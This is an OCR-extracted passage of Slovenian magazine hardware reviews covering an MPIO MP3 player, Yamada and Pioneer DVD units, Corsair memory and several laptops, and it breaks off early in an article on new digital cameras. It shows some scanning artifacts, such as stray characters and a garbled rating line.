

ZA: Podjetje MPIO pri nas sicer ni najbolj znano, vendar izdeluje oblikovno izredno dovršene napravice. Po večini so to digitalni prenosni predvajalniki glasbe. Ogledali smo si model FL300, miniaturni predvajalnik z 256 MB bliskovnega pomnilnika. Napravica je odeta v elegantno plastično ohišje imitacije kovine, prednja stran pa je modrikasta, na njeni sredini je manjši, od zadaj osvetljeni monokromatski LCD zaslon. Zaslon lahko prikaže dve vrstici teksta. Napravica predvaja zapise **MP3, WMA in ASF**. Kakovost zvoka je dobra, lahko pa s šestimi načini izenačevalnika zvoka in tremi zvočnimi učinki (okolji) prilagodimo barvo po svojem okusu. MPIO tehta slabih 30 g, in s priloženimi slušalkami, ki so hkrati tudi verižica, ga lahko nosimo okoli vratu. Vdelani akumulator se polni prek USB-vmesnika, omogoča pa 10 ur avtonomije. V kompletu sta poleg gonilnikov priložena še etui in priponka, s katero predvajalnik med rekreacijo pritrdimo na roko … Strojna programska oprema je nadgradljiva.

PROTI: Žal enota zajema zvok (snema) v format **ADPCM** in ne MP3. Vmesnik enote je **USB 1.1**, s čimer dosegamo le hitrost prenosa 1,5 MB/s. Konkurenčne enote imajo po večini vdelan tudi radio. Enota bi bila kot broška ali obesek videti veliko bolje, če bi bil vdelan barvni zaslon.

**Jaka Mele**





Т.

J.

r."



hi-fi DVD-snemalnik

## Yamada DVR-9100H



**Spletni naslov:** www.yamada.de **Cena:** 93.000 SIT Tehnični podatki **Podprti mediji za pisanje:** DVD+R(W) **Podprti mediji za branje:** DVD+R(W), DVD-R(W), CD-R(W) **Predvaja:** DVD, VCD, SVCD, avdio CD/DVD, MP3,

Picture CD, JPEG CD/DVD, WMA **Video vhodi:** 2x SCART, 2x kompozitni video, 1x komponentni video, antenski priključek, DV **Avdio vhodi:** koaksialni digitalni, optični S/PDIF **Regijska zaščita DVD-ja:** Da **Daljinski upravljalec:** Da **Dodatno:** Elkotex kupcem podarja še mini prenosni radio z digitalno kamero in igrami **Mere in teža:** 55 x 430 x 320 mm, 5,2 kg

ZA: Ko smo dobili v preizkus hi-fi DVDsnemalnik Yamada dvr-9100h, smo najprej pomislili na evolucijo od že preizkušenega modela dvr-8400x. Temu nismo imeli česa očitati, podelili smo mu celo nagrado! Tarnali smo le, da so vanj pozabili vdelati trdi disk, ki bi omogočil **snemanje in predvajanje z zamikom**. Yamada je uresničila želje, ohranili pa so podobnost uporabniškega vmesnika, ki je še vedno med enostavnejšimi (tudi programiranje snemanja). Na vdelani disk velikosti 80 GB omogoča shranjevanje **do 96 ur** vsebin. Na medij DVD spravimo do 6 ur v najvišjem načinu stiskanja − enota sicer ohranja štiri stopnje stiskanja posnetega videa. Poleg progresivnega izrisovanja enota obvlada še zakasnjeno predvajanje oziroma predvajanje ob sočasnem snemanju. Model 9100h je le nekaj tisočakov dražji od 9000h, razlika pa je v podpori elektronskemu sporedu **ShowView**. Ena glavnih zamer predhodniku, glasen ventilator, je v celoti odpravljena! Enota na prednji strani omogoča neposredni zajem iz videokamere (DV-vhod). LCD prikazovalnik je zelo simpatičen.

PROTI: Žal enota ne zna več predvajati vsebin **DivX** in **MPEG-4**, kar je velik minus. Tudi izhoda S-video ter analognih avdio izhodov 5.1 (procesorja Dolby Digital) ni več. Od pritiska na gumb za vklop do začetka snemanja poteče precej časa − tudi 10 sekund, a je enota vsaj nato odzivna.

hi-fi DVD/DivX-predvajalnik

Pioneer

DV-380-K





ZA: Pioneer je tako kot drugi veliki proizvajalci pripeljal predvajanje vsebine MPEG-4 v svoje hi-fi predvajalnike malce z zamudo. Tako kot pri drugih velikih, je bilo pri prvih takih izdelkih tudi pri Pioneerju videti, da so bile stvari narejene površno in na hitro. Največkrat so neznani kitajski proizvajalci še v preteklem letu naredili boljše in seveda veliko cenejše predvajalnike kot velika imena (Pioneer, Philips, Sony …). Po preizkusu novega modela DV-380 pa ugotavljamo, da zna tudi Pioneer narediti dober in poceni predvajalnik MPEG-4. Predvajalnik se glede na konkurenco zagotovo zavihti na **prvo mesto po videzu in kakovosti delovanja** (izdelave). Je neslišen, meniji pa so narejeni všečno in v slogu druge Pioneerjeve hi-fi opreme. LCD-zaslon na enoti je diskreten, a dobro viden, uporaben in pregleden je tudi daljinec. Enota je brez težav predvajala podnapise ob zapisih DivX (šumniki bodo podprti z nadgradnjo najpozneje do srede poletja). Enota brez težav predvaja tudi filme DivX iz DVD- plošče.

PROTI: Enota ne predvaja datotek **Windows Media Video**. Žal je **regijsko zaklenjena**, tako da se bo moral uporabnik sam potruditi in v internetu najti recepturo … Pogrešali smo vdelani dekodirnik za Dolby Digital ali vsaj še optični digitalni izhod.

pomnilnik DDR

sporočil

### Corsair XMS xpert



ZA: Pomnilnik se le redko uvrsti med naše kratke teste, vendar pa je Corsairov XMS xpert med poznavalci in ljubitelji dvignil toliko prahu, da smo morali module enostavno preizkusiti. V ličnem kompletu dobimo dva enaka modula, ki nam skupaj dvigneta pomnilnik za 1 GB. Če ste mnenja, da je to preveč, naj vas takoj potolažim – za zahtevne uporabnike je danes to minimum. Če poganjate igre ter pomnilniško zahtevne programe, kot so programi za delo z datotekami, iskanje, indeksiranje, ali pa znotraj svojega sistema že uporabljate virtualizacijo in več sistemov sočasno – potem bo sistem za optimalno delovanje potreboval 2 GB pomnilnika. Corsairov XMS (Extreme Memory Speed) je pomnilnik tipa **DDR400**, ki pa je **izredno hiter** in ima izredno dobre čase (2,3,3,6). To pomeni, da ga bodo uporabljali predvsem **navijalci sistemov**, ki potrebujejo hitreje delujoč pomnilnik, usklajen s hitrejšim prednjim vodilom in osrednjim procesorjem. Tudi latenca pomnilnika je ustrezno nižja, kar pomeni boljšo odzivnost sistema. Pomnilniški rezini sta ukleščeni med hladilno jedro, ki učinkovito odvaja toploto; na vrh rezine pa lahko vtaknemo **LED-prikazovalnik**, ki med delovanjem računalnika prikazuje hitrost pomnilnika, temperaturo ter dodatno sporočilo, ki ga lahko sami izberemo – vpišemo prek nadzorne aplikacije, prek katere lahko vidimo tudi podrobnejše statistike pomnilnika.

PROTI: Vprašljiva je koristnost LED-prikazovalnika, morda le v ohišjih s prozornimi stranicami … Dober in hiter pomnilnik DDR400 dobimo že za **veliko nižjo ceno**, a tu očitno plačamo ime.

#### **Jaka Mele**

#### ultraprenosni računalnik

prenosni računalnik

prenosni računalnik

#### Dialogue **FlyBook** A33i Skupna ocena: WWW. THE THE THE THE Razmerje cena/kakovost: **EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE E Informacije:** Normacom, d.o.o., Ljubljana **Spletni naslov:** www.dialogue.com.tw **Cena:** 459.000 SIT Tehnični podatki **Procesor:** Transmeta Crusoe TM-5800, 1 GHz **Pomnilnik:** 512 MB DDR; PC2700, 333 MHz **Trdi disk:** 40 GB **Vdelane pomnilniške enote:** � **Zaslon:** 8,9", 1024 x 600 pik **Grafična kartica:** ATI Radeon Mobility, 16 MB **Vmesniki:** VGA, 2 x USB 2.0, 56K modem, 10/100 LAN, mikrofon, PCMCIA, Wi-Fi 802.11b, 2x IEEE 1394, zvočniki, Bluetooth 1.1, GPRS 900 / 1800 / 1900 MHz (SIM) **Delovanje baterij:** 1:50; BatteryMark **Mere in teža:** 235 x 155 x 31 mm, 1,3 kg **Programska oprema:** Windows XP Home

ZA: Ta izredno zanimiv ultra prenosnik boste vzljubili na prvi pogled. Napravica je načrtovana za **enostavno prenosljivost in stalno povezljivost**, saj z majhnimi merami (zvezek A5) in težo pod 1,3 kg ne pomeni nikakršnega bremena. Zaslon lahko zavrtimo tudi okoli osi in prenosnik postane **tablični računalnik** – zaslon je občutljiv na dotik, pero je priloženo. Za povezljivost skrbijo brezžični vmesnik 802.11b, vmesnik Bluetooth v.1.1, modem, vdelana pa je tudi reža za mobilno SIM-kartico, s katero prenosnik začne izkoriščati tudi podatkovni prenos prek GPRS-a oz. mobilnega klicnega dostopa. Prek **telefonskega dela** in vdelanih mikrofona ter zvočnikov lahko opravljamo tudi telefonske klice, pošiljamo fakse ipd. ali pa svoj telefon 3G UMTS preko povezave bluetooth povežemo in izrabljamo še širšo pasovno širino. Tipkovnica je uporabna, a se je treba navaditi na velikost (tipke so zmanjšane na tri četrtine velikosti in so bolj skupaj), vsekakor pa so prijaznejše za vitke ženske prste.

**PROTI:** Če bi prenosnik tehnološko osvežili, mu recimo vdelali Intelovo tehnologijo Centrino, sodobnejši wi-fi vmesnik (ki bi podpiral varnostni standard WPA – sedanji obvlada samo WEP), boljši na dotik občutljivi zaslon, vdelali sledilno ploščico ali vsaj sledilno paličico in jo premaknili v sredinski del (kot ima to IBM), potem bi to postal izredno zanimiv računalnik. Piko na i bi dodal prehod na operacijski sistem Windows XP Tablet Edition, ki bi izkoristil dodatne funkcije na dotik občutljivega zaslona. Pogrešali smo tudi priročnejši vzvod za premikanje (drsenje), kot ga imajo ob strani ponavadi vdelani tablični računalniki. Baterija bi morala zdržati dlje! **Jaka Mele**



Skupna ocena: Razmerje cena/kakovost: **Informacije:** Comtron, d.o.o. **Spletni naslov:** www.comtron.si **Cena:** 310.303 SIT Tehnični podatki **Procesor:** Intel Pentium M 1.7 GHz (Box740) **Pomnilnik:** 512 MB DDR400 **Trdi disk:** 60 GB 5400 **Drugi pogoni:** DVD-RW Dual 8x **Zaslon:** 15'', 1400 x 1050 **Grafična kartica:** ATI Mobility Radeon X700 **Vmesniki:** Bluetooth, WLAN, 10/100, modem 56K, TV-izhod, VGA, bralnik pomnilniških kartic SD/MMC, IrDa, vzporedni, zaporedni, 4x USB 2.0, PCMCIA, avdio vhod in izhod, firewire **Delovanje baterij:** 2:07 BatteryMark **Mere in teža:** 329 x 275 x 25�37 mm, 3,1 kg **Programska oprema:** Windows XP Professional

ZA: Odlično oblikovano in trdno ohišje, opremljeno s kamero, vmesnikoma bluetooth in WLAN, solidno tipkovnico in vsemi mogočimi priključki, je pripravilo ugoden prvi vtis. Vdelani 1.7 GHz procesor Intel Pentium M, grafična kartica ATI Radeon Mobility X700 in LCD-zaslon z ločljivostjo 1400 x 1050 pik pa so samo ugodno nadaljevanje. Vdelana **kamera** ponuja presenetljivo kakovostno sliko in omogoča prav prijetne **video konference**. Pomnilnik in grafična kartica omogočata tudi nekaj več prostosti pri poganjanju zahtevnih aplikacij in omogočate igranje dokaj zahtevnih 3D-iger. Vdelan **DVD-zapisovalnik** lepo zaokroža že sicer zanimiv prenosnik. Prenosnik je pri izvajanju pisarniških aplikacij sila hiter in stabilen, ohišje pa vliva zaupanje in daje vedeti, da je primerno tudi za več prenašanja naokoli. V splošnem gre za soliden prenosni računalnik, ki daje veliko možnosti uporabe. Med delovanjem je presenetljivo tih in se ne pregreva niti ob večjih obremenitvah.

PROTI: Glede na procesor je **avtonomija dokaj skromna** in dosega le dobri dve uri (BatteryMark).

**Zdenko Frangež**





ZA: Še en velikan iz Comtrona, bi lahko rekli. Že nekaj časa namreč ponujajo nekoliko zahtevnejšim uporabnikom pravo **nadomestilo za namizni računalnik**. Prenosnik s **17-palčnim LCD-zaslonom** (z gladkim protiodsevnim steklom), vdelano kamero, TV-sprejemnikom z daljincem, vdelanim procesorjem Intel Pentium 4 3.2 GHz, 1 GB pomnilnika in zmogljivo grafično kartico, solidnimi SRS-zvočniki, ki se pohvalijo tudi s solidnim basovskim zvočnikom, tipkovnico polne velikosti z ločeno numerično tipkovnico − in še vedno ostane na ohišju prav veliko prostora. Tak prenosnik **ni lahek za prenašanje** in temu tudi ni preveč namenjen. Le prenosu od pisarne do doma in nazaj bi lahko rekli, pa še to ne peš. Brez težav pa bo nadomestil vaš domač ali služben namizni računalnik. Težko boste našli program, ki bi v tem velikanu deloval počasi, širok in velik LCD-zaslon pa je še kako primeren za ogled filmov ali brskanje po velikanskih preglednicah. Na prednji strani ohišja najdemo vse mogoče gumbe za poganjanje multimedijskih datotek. Kakovost slike, zvoka in na splošno delovanja je pohvalna in ni večjih zamer.

PROTI: Seveda, **avtonomija**. Toda glede na velikost naprave in vdelane komponente je to razumljivo. **Zdenko Frangež**

novi digitalni fotoaparati

## 12x RAZPON GORIŠČNICE JE HIT

Digitalna tehnologija v fotografiji šele kaže svoje zobe in pravo moč. Ni več vse v čim višji ločljivosti, temveč čedalje več tudi pri odpravi šuma in hitrosti delovanja.

#### Piše: Alan Orlič Belšak **alan.orlic@mojmikro.si**

okrat prevladujejo predvsem kompaktni fotoaparati, a že v jesenskih dneh nas<br>čaka cela vrsta novih zrcalnorefleksnih modelov. Tihe napovedi prihajajo iz vseh<br>taborov, tako da bo ob koncu leta hud boj na okrat prevladujejo predvsem kompaktni fotoaparati, a že v jesenskih dneh nas čaka cela vrsta novih zrcalnorefleksnih modelov. Tihe napovedi prihajajo iz vseh vseh frontah. A pojdimo po vrsti.

#### Konica Minolta Dimage Z20

Oblika je ostala enaka, povečalo se je le število pik. Z20 s tem sicer ni veliko pridobil, a še vedno gre za enega od cenejših modelov z velikim razponom goriščnice. Snovalci še kar vztrajajo pri zanimivi rešitvi **preklopa med iskalom in LCDzaslonom** − slednji se namreč fizično zasuka v fotoaparatu za 90 stopinj in je enkrat viden na zadnji strani v celoti, drugič le v iskalu. S tem so sicer prihranili eno elektronsko iskalo, a povečali število gibljivih delov v fotoaparatu. Fotoaparat je dokaj velik, a se ga zaradi tega zelo dobro drži v roki. Objektiv se ponaša z notranjim ostrenjem in spreminjanjem goriščnice, kar omogoča privitje filtra, ki dodatno ščiti prednjo lečo pred poškodbami. Bliskavica je vdelana v ohišje, pod



njo se skriva senzor za pomoč pri ostrenju. Kljub temu je ostrenje v slabših razmerah zelo počasno in nenatančno. So pa zato dobro poskrbeli za **šum**, ki tudi pri najvišji občutljivosti ni preveč izrazit. Če zaokrožimo: sicer velik model, a za svoj denar ponuja kar nekaj. In to je pomembno.

#### Konica Minolta Dimage Z5

Iz čisto drugačnega testa kot Z20 je Z5, kljub podobnim osnovnim linijam. Najpomembnejša razlika je vdelani **mehanizem za zmanjšanje tresljajev roke**, ki premika tipalo. Pri drugih modelih so to praviloma leče v objektivu, a Konici Minolti je uspelo narediti korak v drugo smer. Objektiv ima goriščnico z **12x razponom** in ga postavlja ob bok doslej najdaljšim Panasonicom. Drugače kot pri Z20 se objektiv o vklopu postavi iz ohišja, a se zato pri ostrenju in spreminjanju goriščnice ne premika. Z5 ima za zahtevne uporabnike še enega skritega aduta − možnost uporabe **izmenljive bliskavice**. Slednja



je zaželena predvsem v prostorih, kjer vdelana hitro postane premalo močna. Z5 je zelo hiter fotoaparat, tako pri ostrenju kot pri shranjevanju in pregledovanju fotografij. S šumom opravi podobno koz Z20, kar pomeni, da ga je razmeroma malo tudi pri višjih ISO-občutljivostih. Od predhodnika Dimage Z3 se razlikuje še po večjem LCD-zaslonu. Novinec se je na preizkusu dobro odrezal in je eden od zanimivejših fotoaparatov z velikim razponom goriščnice.Umirjevalnik tresljajev dobro deluje in zelo pomaga pri slabših svetlobnih razmerah. Je eden od fotoaparatov, ki si zasluži pozornost kupca, saj za svoj denar ponuja kar veliko.

#### Panasonic DMC FZ-5

Zakaj ta odlični proizvajalec prihaja na slovenski trg tako pozno, se lahko samo sprašujemo. Močno upamo, da gre zdaj za pravi nastop in ne le za še en poskus. Za začetek si poglejmo model DMC-FZ5, ki se ponaša z majhnim ohiš-

